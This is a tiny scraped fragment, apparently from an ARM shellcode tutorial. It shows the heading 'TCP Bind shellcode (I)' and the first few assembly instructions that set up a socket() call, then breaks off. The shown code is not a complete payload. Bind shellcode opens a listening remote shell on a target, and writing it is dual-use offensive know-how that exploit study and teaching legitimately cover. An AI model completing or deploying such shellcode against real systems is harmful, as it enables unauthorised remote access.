 TCP Bind shellcode (I)
              @ socket()
                mov   r0, #2
                mov   r1, #1
                ...